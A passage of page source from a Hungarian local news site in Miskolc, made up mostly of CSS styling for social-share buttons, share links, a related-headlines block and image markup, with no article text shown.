.td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Megosztás</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmizumiskolc.hu%2Fa_hetvegen_indul_a_varosnezo_setak_kilencedik_evada%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=A+h%C3%A9tv%C3%A9g%C3%A9n+indul+a+v%C3%A1rosn%C3%A9z%C5%91+s%C3%A9t%C3%A1k+kilencedik+%C3%A9vada&url=https%3A%2F%2Fmizumiskolc.hu%2Fa_hetvegen_indul_a_varosnezo_setak_kilencedik_evada%2F&via=MIZU+MISKOLC" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://mizumiskolc.hu/a_hetvegen_indul_a_varosnezo_setak_kilencedik_evada/&amp;media=https://mizumiskolc.hu/wp-content/uploads/2023/03/img_A_hetvegen_indul_a_varosnezo_setak_kilencedik_evada-1.jpg&description=A+h%C3%A9tv%C3%A9g%C3%A9n+indul+a+v%C3%A1rosn%C3%A9z%C5%91+s%C3%A9t%C3%A1k+kilencedik+%C3%A9vada" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div  class="dbgads-0316f9d724b2e50ae31bdbc1b75f00e2 dbgads-cikk-3" id="dbgads-0316f9d724b2e50ae31bdbc1b75f00e2"></div><div class="dbg_mod dbg_mod_single_content_posts dbg_mod_related_posts "><div class="dbg_content_sub_title__line dbg_content_sub_title__line_right"><h3><span>Ez is érdekes lehet</span></h3></div><div class="dbg_row dbg_row_col_3 single_cmb__related_posts"><div class="dbg_col dbg_col_3 single_cmb__latest_post dbg_box_white dbg_box_shadow"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/">Miskolc - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/miskolc_europa_felfedezesre_varo__kiemelkedo_varosai_koze_sorolhato_a_time_out_magazin_szerint/" title="Miskolc Európa felfedezésre váró, kiemelkedő városai közé sorolható a Time Out magazin szerint" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Miskolc_Europa_felfedezesre_varo__kiemelkedo_varosai_koze_sorolhato_a_Time_Out_magazin_szerint-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/miskolc_europa_felfedezesre_varo__kiemelkedo_varosai_koze_sorolhato_a_time_out_magazin_szerint/" title="Miskolc Európa felfedezésre váró, kiemelkedő városai közé sorolható a Time Out magazin szerint"> Miskolc Európa felfedezésre váró, kiemelkedő vár&hellip; </a></h3></div></div></div><div class="dbg_col dbg_col_3 single_cmb__latest_post dbg_box_white dbg_box_shadow"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/policehu/">KÉK HÍREK</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/halalra_keseltek_egy_fiatal_fiut_miskolcon/" title="Halálra késeltek egy fiatal fiút Miskolcon " class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Halalra_keseltek_egy_fiatal_fiut_Miskolcon-2-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/halalra_keseltek_egy_fiatal_fiut_miskolcon/" title="Halálra késeltek egy fiatal fiút Miskolcon "> Halálra késeltek egy fiatal fiút Miskolcon  </a></h3></div></div></div><div class="dbg_col dbg_col_3 single_cmb__latest_post dbg_box_white dbg_box_shadow"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/">Miskolc - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/az_ev_vendeglato_vallalkozasa_lett_a_miskolci_etterem/" title="Az Év Vendéglátó Vállalkozása lett a miskolci étterem" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Az_ev_Vendeglato_Vallalkozasa_lett_a_miskolci_etterem-5-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/az_ev_vendeglato_vallalkozasa_lett_a_miskolci_etterem/" title="Az Év Vendéglátó Vállalkozása lett a miskolci étterem"> Az Év Vendéglátó Vállalkozása lett a miskolci ét&hellip; </a></h3></div></div></div><div class="dbg_col dbg_col_3 single_cmb__latest_post dbg_box_white dbg_box_shadow"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/">Miskolc - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/bejarhatjuk_virtualisan_is_az_adventi_villamost/" title="Bejárhatjuk virtuálisan is az Adventi Villamost" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Bejarhatjuk_virtualisan_is_az_Adventi_Villamost-1-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/bejarhatjuk_virtualisan_is_az_adventi_villamost/" title="Bejárhatjuk virtuálisan is az Adventi Villamost"> Bejárhatjuk virtuálisan is az Adventi Villamost&hellip; </a></h3></div></div></div><div class="dbg_col dbg_col_3 single_cmb__latest_post dbg_box_white dbg_box_shadow"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/">Miskolc - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/miskolc_is_csatlakozik_a_kabitoszerellenes_kuzdelemhez/" title="Miskolc is csatlakozik a kábítószerellenes küzdelemhez" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Miskolc_is_csatlakozik_a_kabitoszerellenes_kuzdelemhez-1-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/miskolc_is_csatlakozik_a_kabitoszerellenes_kuzdelemhez/" title="Miskolc is csatlakozik a kábítószerellenes küzdelemhez"> Miskolc is csatlakozik a kábítószerellenes küzde&hellip; </a></h3></div></div></div><div class="dbg_col dbg_col_3 single_cmb__latest_post dbg_box_white dbg_box_shadow"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kultura/">Hazánk - Kultúra</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/igazan_szines_lesz_a_felhozatal_a_2026-os_szin-en/" title="Igazán színes lesz a felhozatal a 2026-os SZIN-en" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Igazan_szines_lesz_a_felhozatal_a_2026-os_SZIN-en-1-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/igazan_szines_lesz_a_felhozatal_a_2026-os_szin-en/" title="Igazán színes lesz a felhozatal a 2026-os SZIN-en"> Igazán színes lesz a felhozatal a 2026-os SZIN-e&hellip; </a></h3></div></div></div></div></div><div class="dbg_post_prev_next prev_next_col_2"><div class="dbg_post_prev_next_wrap"><div class="dbg_post_prev_next_item dbg_post_prev"><div class="dbg_post_prev_next_item_inner"><div class="dbg_post_prev_next_item_thumbnail"> <noscript><img width="1024" height="576" src="https://mizumiskolc.hu/wp-content/uploads/2023/03/img_VR-_technologia_a_szembetegseggel_kuzdoknek_.jpg" class="attachment-dbg-extra-small size-dbg-extra-small wp-post-image" alt="" decoding="async" srcset="https://mizumiskolc.hu/wp-content/uploads/2023/03/img_VR-_technologia_a_szembetegseggel_kuzdoknek_.jpg 1024w, https://mizumiskolc.hu/wp-content/uploads/2023/03/img_VR-_technologia_a_szembetegseggel_kuzdoknek_-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/03/img_VR-_technologia_a_szembetegseggel_kuzdoknek_-768x432.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2023/03/img_VR-_technologia_a_szembetegseggel_kuzdoknek_-696x392.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2023/03/img_VR-_technologia_a_szembetegseggel_kuzdoknek_-747x420.jpg 747w, https://mizumiskolc.hu/wp-content/uploads/2023/03/img_VR-_technologia_a_szembetegseggel_kuzdoknek_-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2023/03/img_VR-_technologia_a_szembetegseggel_kuzdoknek_-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2023/03/img_VR-_technologia_a_szembetegseggel_kuzdoknek_-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2023/03/img_VR-_technologia_a_szembetegseggel_kuzdoknek_-770x433.jpg 770w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><img width="1024" height="576" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201024%20576%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2023/03/img_VR-_technologia_a_szembetegseggel_kuzdoknek_.jpg" class="lazyload attachment-dbg-extra-small size-dbg-extra-small wp-post-image ewww_webp_lazy_load" alt="" decoding="async" data-srcset="https://mizumiskolc.hu/wp-content/uploads/2023/03/img_VR-_technologia_a_szembetegseggel_kuzdoknek_.jpg 1024w, https://mizumiskolc.hu/wp-content/uploads/2023/03/img_VR-_technologia_a_szembetegseggel_kuzdoknek_-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/03/img_VR-_technologia_a_szembetegseggel_kuzdoknek_-768x432.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2023/03/img_VR-_technologia_a_szembetegseggel_kuzdoknek_-696x392.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2023/03/img_VR-_technologia_a_szembetegseggel_kuzdoknek_-747x420.jpg 747w, https://mizumiskolc.hu/wp-content/uploads/2023/03/img_VR-_technologia_a_szembetegseggel_kuzdoknek_-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2023/03/img_VR-_technologia_a_szembetegseggel_kuzdoknek_-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2023/03/img_VR-_technologia_a_szembetegseggel_kuzdoknek_-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2023/03/img_VR-_technologia_a_szembetegseggel_kuzdoknek_-770x433.jpg 770w" data-sizes="(max-width: 1024px) 100vw, 1024px" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2023/03/img_VR-_technologia_a_szembetegseggel_kuzdoknek_.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2023/03/img_VR-_technologia_a_szembetegseggel_kuzdoknek_.jpg.webp 1024w, https://mizumiskolc.hu/wp-content/uploads/2023/03/img_VR-_technologia_a_szembetegseggel_kuzdoknek_-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2023/03/img_VR-_technologia_a_szembetegseggel_kuzdoknek_-768x432.jpg.webp 768w, https://mizumiskolc.hu/wp-content/uploads/2023/03/img_VR-_technologia_a_szembetegseggel_kuzdoknek_-696x392.jpg.webp 696w, https://mizumiskolc.hu/wp-content/uploads/2023/03/img_VR-_technologia_a_szembetegseggel_kuzdoknek_-747x420.jpg.webp 747w, https://mizumiskolc.hu/wp-content/uploads/2023/03/img_VR-_technologia_a_szembetegseggel_kuzdoknek_-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2023/03/img_VR-_technologia_a_szembetegseggel_kuzdoknek_-670x376.jpg.webp 670w, https://mizumiskolc.hu/wp-content/uploads/2023/03/img_VR-_technologia_a_szembetegseggel_kuzdoknek_-870x489.jpg.webp 870w, https://mizumiskolc.hu/wp-content/uploads/2023/03/img_VR-_technologia_a_szembetegseggel_kuzdoknek_-770x433.jpg.webp 770w" /></div><div class="dbg_post_prev_next_item_body"><div 